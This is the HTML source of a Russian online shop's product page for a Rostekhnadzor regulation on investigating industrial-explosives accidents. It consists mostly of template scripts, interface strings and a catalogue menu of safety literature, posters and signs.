<script>BX.message({'PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<link href="/bitrix/templates/aspro_max/css/critical.min.css?175033722724" data-skip-moving="true" rel="stylesheet">
<meta name="theme-color" content="#d2334d">
<style>:root{--theme-base-color: #d2334d;--theme-base-opacity-color: #d2334d1a;--theme-base-color-hue:350;--theme-base-color-saturation:64%;--theme-base-color-lightness:51%;}</style>
<style>html {--theme-page-width: 1348px;--theme-page-width-padding: 30px}</style>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script data-skip-moving="true">window.lazySizesConfig = window.lazySizesConfig || {};lazySizesConfig.loadMode = 1;lazySizesConfig.expand = 200;lazySizesConfig.expFactor = 1;lazySizesConfig.hFac = 0.1;window.lazySizesConfig.loadHidden = false;window.lazySizesConfig.lazyClass = "lazy";</script>
<script src="/bitrix/templates/aspro_max/js/ls.unveilhooks.min.js" data-skip-moving="true" defer></script>
<script src="/bitrix/templates/aspro_max/js/lazysizes.min.js" data-skip-moving="true" defer></script>
<link href="/bitrix/templates/aspro_max/css/print.min.css?175033723621755" data-template-style="true" rel="stylesheet" media="print">
                    <script src="/bitrix/templates/aspro_max/js/app.min.js?17503372702299"></script>
                    <script data-skip-moving="true" src="/bitrix/js/main/jquery/jquery-2.2.4.min.js"></script>
                    <script data-skip-moving="true" src="/bitrix/templates/aspro_max/js/speed.min.js?=1750337260"></script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/include/apple-touch-icon.png" />
<meta property="og:description" content="Интернет-магазин" />
<meta property="og:image" content="https://shop.safework.ruhttps:/cloud-bitrix-1.storage.yandexcloud.net/iblock/043/04387cb451a0fe5d19ac1f115eb5472b/da6b75241a39fbcab08004c9bc60f82a.jpg" />
<link rel="image_src" href="https://shop.safework.ruhttps:/cloud-bitrix-1.storage.yandexcloud.net/iblock/043/04387cb451a0fe5d19ac1f115eb5472b/da6b75241a39fbcab08004c9bc60f82a.jpg"  />
<meta property="og:title" content="Порядок проведения технического расследования причин аварий, инцидентов и случаев утраты взрывчатых материалов промышленного назначения. Утв. прик. Ростехнадзора от 08.12.2020 N 503 (с изм. от 14.04.22 № 126)." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://shop.safework.ru/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/" />
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1750337260557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_a2082e8e7294a87607c2938dcd820b0b/template_a2082e8e7294a87607c2938dcd820b0b_v1.js?1764064112480826"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_f86e961ca9ebc0261d1ce8c96c286ad6/page_f86e961ca9ebc0261d1ce8c96c286ad6_v1.js?1764064121375409"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_69ac9d3adacd2da83bb276bebdf70801/default_69ac9d3adacd2da83bb276bebdf70801_v1.js?176406412111900"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_e81fe9870318170139fe80dae9e34371/default_e81fe9870318170139fe80dae9e34371_v1.js?1764064104744"></script>
		<style>html {--theme-items-gap:32px;--fixed-header:105px;--fixed-tabs:49px;}</style>	</head>
<body class=" site_s1  sticky_menu fill_bg_n catalog-delayed-btn-Y theme-default" id="main" data-site="/">
		
	<div id="panel"></div>
	
				<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->								<div class="cd-modal-bg"></div>
		<script data-skip-moving="true">var solutionName = 'arMaxOptions';</script>
		<script src="/bitrix/templates/aspro_max/js/setTheme.php?site_id=s1&site_dir=/" data-skip-moving="true"></script>
		<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
		<div class="wrapper1  header_bgcolored long_header2 wides_menu smalls big_header sticky_menu catalog_page basket_normal basket_fill_WHITE side_LEFT block_side_WIDE catalog_icons_N banner_auto with_fast_view mheader-v1 header-v28 header-font-lower_N regions_N title_position_LEFT footer-v3 front-vindex1 mfixed_Y mfixed_view_scroll_top title-v3 lazy_Y with_phones compact-catalog dark-hover-overlay normal-catalog-img landing-normal big-banners-mobile-normal bottom-icons-panel-N compact-breadcrumbs-N catalog-delayed-btn-Y  ">

<div class="mega_fixed_menu scrollblock">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="row">
			<div class="col-md-9">
				<div class="left_menu_block">
					<div class="logo_block flexbox flexbox--row align-items-normal">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/7af/7af014b6ec7635852985031fe9fb6bee/ddfe6c0b16068b31cb29289ce68d0c8e.png" alt="Интернет-магазин" title="Интернет-магазин" data-src="" /></a>						</div>
						<div class="top-description addr">
							Интернет-магазин 
представительского класса						</div>
					</div>
					<div class="search_block">
						<div class="search_wrap">
							<div class="search-block">
									<div class="search-wrapper">
		<div id="title-search_mega_menu">
			<form action="/catalog/" class="search">
				<div class="search-input-div">
					<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
				</div>
				<div class="search-button-div">
					<button class="btn btn-search" type="submit" name="s" value="Найти"><i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg?1755001052#search"></use></svg></i></button>
					
					<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
				</div>
			</form>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/22352/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>							</div>
						</div>
					</div>
										<!-- noindex -->

	<div class="burger_menu_wrapper">
		
			<div class="top_link_wrapper">
				<div class="menu-item dropdown catalog wide_menu   active">
					<div class="wrap">
						<a class="dropdown-toggle" href="/catalog/">
							<div class="link-title color-theme-hover">
																	<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																Каталог							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu row">
								<div class="menu-wrapper" >
									
																														<div class="col-md-4 dropdown-submenu active ">
																						<a href="/catalog/normativnaya_literatura/" class="color-theme-hover" title="Нормативная литература">
												<span class="name option-font-bold">Нормативная литература</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/zheleznodorozhnyy_transport/" title="Железнодорожный транспорт">
																<span class="name color-theme-hover">Железнодорожный транспорт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/zhilishchno_kommunalnoe_khozyaystvo/" title="Жилищно-коммунальное хозяйство">
																<span class="name color-theme-hover">Жилищно-коммунальное хозяйство</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/kadrovaya_sluzhba/" title="Кадровая служба">
																<span class="name color-theme-hover">Кадровая служба</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/lesnaya_i_derevoobrabatyvayushchaya_promyshlennost/" title="Лесная и деревообрабатывающая промышленность">
																<span class="name color-theme-hover">Лесная и деревообрабатывающая промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																<span class="name color-theme-hover">Образовательные учреждения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/obekty_khraneniya_i_pererabotki_rastitelnogo_syrya/" title="Объекты хранения и переработки растительного сырья">
																<span class="name color-theme-hover">Объекты хранения и переработки растительного сырья</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/podemnye_sooruzheniya/" title="Подъемные сооружения">
																<span class="name color-theme-hover">Подъемные сооружения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																<span class="name color-theme-hover">Пожарная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/predpriyatiya_svyazi/" title="Предприятия связи">
																<span class="name color-theme-hover">Предприятия связи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/normativnaya_literatura/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																<span class="name color-theme-hover">Учреждения здравоохранения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/khimicheskaya_neftekhimicheskaya_i_neftepererabatyvayushchaya_promyshlennost/" title="Химическая, нефтехимическая и нефтеперерабатывающая промышленность">
																<span class="name color-theme-hover">Химическая, нефтехимическая и нефтеперерабатывающая промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																<span class="name color-theme-hover">Оборудование, работающее под давлением</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_okhrany_truda/" title="Общие требования охраны труда">
																<span class="name color-theme-hover">Общие требования охраны труда</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/avtomobilnyy_transport/" title="Автомобильный транспорт">
																<span class="name color-theme-hover">Автомобильный транспорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																<span class="name color-theme-hover">Объекты газораспределения и газопотребления</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  active">
															<a href="/catalog/normativnaya_literatura/obshchie_trebovaniya_promyshlennoy_bezopasnosti/" title="Общие требования промышленной безопасности">
																<span class="name color-theme-hover">Общие требования промышленной безопасности</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/neftyanaya_i_gazovaya_promyshlennost/" title="Нефтяная и газовая промышленность">
																<span class="name color-theme-hover">Нефтяная и газовая промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/gornaya_promyshlennost/" title="Горная промышленность">
																<span class="name color-theme-hover">Горная промышленность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																<span class="name color-theme-hover">Гражданская оборона и чрезвычайные ситуации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/stroitelstvo/" title="Строительство">
																<span class="name color-theme-hover">Строительство</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																<span class="name color-theme-hover">Экологическая безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/predpriyatiya_obshchestvennogo_pitaniya_i_torgovli/" title="Предприятия общественного питания и торговли">
																<span class="name color-theme-hover">Предприятия общественного питания и торговли</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/gigienicheskie_i_sanitarno_epidemiologicheskie_trebovaniya/" title="Гигиенические и санитарно-эпидемиологические требования">
																<span class="name color-theme-hover">Гигиенические и санитарно-эпидемиологические требования</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/energeticheskaya_bezopasnost/" title="Энергетическая безопасность">
																<span class="name color-theme-hover">Энергетическая безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/normativnaya_literatura/metallurgicheskaya_promyshlennost/" title="Металлургическая промышленность">
																<span class="name color-theme-hover">Металлургическая промышленность</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/zhurnaly/" class="color-theme-hover" title="Журналы">
												<span class="name option-font-bold">Журналы</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/elektrobezopasnost/" title="Электробезопасность">
																<span class="name color-theme-hover">Электробезопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/stroitelstvo/" title="Строительство">
																<span class="name color-theme-hover">Строительство</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																<span class="name color-theme-hover">Пожарная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/okhrannye_organizatsii/" title="Охранные организации">
																<span class="name color-theme-hover">Охранные организации</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/kadrovaya_sluzhba/" title="Кадровая служба">
																<span class="name color-theme-hover">Кадровая служба</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/morskie_i_rechnye_porty/" title="Морские и речные порты">
																<span class="name color-theme-hover">Морские и речные порты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																<span class="name color-theme-hover">Образовательные учреждения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/obshchestvennoe_pitanie/" title="Общественное питание">
																<span class="name color-theme-hover">Общественное питание</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/okhrana_truda/" title="Охрана труда">
																<span class="name color-theme-hover">Охрана труда</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/zhurnaly/podemnye_sooruzheniya/" title="Подъемные сооружения">
																<span class="name color-theme-hover">Подъемные сооружения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/uchrezhdeniya_zdravookhraneniya/" title="Учреждения здравоохранения">
																<span class="name color-theme-hover">Учреждения здравоохранения</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/ekologicheskaya_bezopasnost/" title="Экологическая безопасность">
																<span class="name color-theme-hover">Экологическая безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/avtomobilnyy_transport/" title="Автомобильный транспорт">
																<span class="name color-theme-hover">Автомобильный транспорт</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/obekty_gazoraspredeleniya_i_gazopotrebleniya/" title="Объекты газораспределения и газопотребления">
																<span class="name color-theme-hover">Объекты газораспределения и газопотребления</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/grazhdanskaya_oborona_i_chrezvychaynye_situatsii/" title="Гражданская оборона и чрезвычайные ситуации">
																<span class="name color-theme-hover">Гражданская оборона и чрезвычайные ситуации</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/oborudovanie_rabotayushchee_pod_davleniem/" title="Оборудование, работающее под давлением">
																<span class="name color-theme-hover">Оборудование, работающее под давлением</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/zhurnaly/prochie_zhurnaly/" title="Прочие журналы">
																<span class="name color-theme-hover">Прочие журналы</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/aptechki_i_sredstva_okazaniya_pervoy_pomoshchi/" class="color-theme-hover" title="Аптечки и средства оказания первой помощи">
												<span class="name option-font-bold">Аптечки и средства оказания первой помощи</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/blanki_udostovereniy_propuskov_svidetelstv/" class="color-theme-hover" title="Бланки удостоверений, пропусков, свидетельств">
												<span class="name option-font-bold">Бланки удостоверений, пропусков, свидетельств</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/blanochnaya_produktsiya/" class="color-theme-hover" title="Бланочная продукция">
												<span class="name option-font-bold">Бланочная продукция</span>
											</a>
																					</div>
									
																														<div class="col-md-4   ">
																						<a href="/catalog/uchebnye_videoroliki/" class="color-theme-hover" title="Учебные видеоролики">
												<span class="name option-font-bold">Учебные видеоролики</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/znaki_bezopasnosti/" class="color-theme-hover" title="Знаки безопасности">
												<span class="name option-font-bold">Знаки безопасности</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/dopolnitelnye_znaki/" title="Дополнительные знаки">
																<span class="name color-theme-hover">Дополнительные знаки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/zapreshchayushchie/" title="Запрещающие">
																<span class="name color-theme-hover">Запрещающие</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/znaki_meditsinskogo_i_sanitarnogo_naznacheniya/" title="Знаки медицинского и санитарного назначения">
																<span class="name color-theme-hover">Знаки медицинского и санитарного назначения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/znaki_pozharnoy_bezopasnosti/" title="Знаки пожарной безопасности">
																<span class="name color-theme-hover">Знаки пожарной безопасности</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/predpisyvayushchie/" title="Предписывающие">
																<span class="name color-theme-hover">Предписывающие</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/preduprezhdayushchie/" title="Предупреждающие">
																<span class="name color-theme-hover">Предупреждающие</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/ukazatelnye_znaki/" title="Указательные знаки">
																<span class="name color-theme-hover">Указательные знаки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/evakuatsionnye/" title="Эвакуационные">
																<span class="name color-theme-hover">Эвакуационные</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/elektrobezopasnost/" title="Электробезопасность">
																<span class="name color-theme-hover">Электробезопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/znaki_bezopasnosti/znaki_sotsialnoy_distantsii_i_borby_s_covid_19/" title="Знаки социальной дистанции и борьбы с Covid-19">
																<span class="name color-theme-hover">Знаки социальной дистанции и борьбы с Covid-19</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/plakaty/" class="color-theme-hover" title="Плакаты">
												<span class="name option-font-bold">Плакаты</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/pozharnaya_bezopasnost/" title="Пожарная безопасность">
																<span class="name color-theme-hover">Пожарная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/avtotransport/" title="Автотранспорт">
																<span class="name color-theme-hover">Автотранспорт</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/go_i_chs/" title="ГО и ЧС">
																<span class="name color-theme-hover">ГО и ЧС</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/obrazovatelnye_uchrezhdeniya/" title="Образовательные учреждения">
																<span class="name color-theme-hover">Образовательные учреждения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/okhrana_truda/" title="Охрана труда">
																<span class="name color-theme-hover">Охрана труда</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/podemnye_sooruzheniya/" title="Подъемные сооружения">
																<span class="name color-theme-hover">Подъемные сооружения</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/prochie_plakaty/" title="Прочие плакаты">
																<span class="name color-theme-hover">Прочие плакаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/promyshlennaya_bezopasnost/" title="Промышленная безопасность">
																<span class="name color-theme-hover">Промышленная безопасность</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/stroitelstvo/" title="Строительство">
																<span class="name color-theme-hover">Строительство</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/plakaty/elektrobezopasnost/" title="Электробезопасность">
																<span class="name color-theme-hover">Электробезопасность</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  ">
																						<a href="/catalog/razrabotki_ipbotsp/" class="color-theme-hover" title="Разработки ИПБОТСП">
												<span class="name option-font-bold">Разработки ИПБОТСП</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
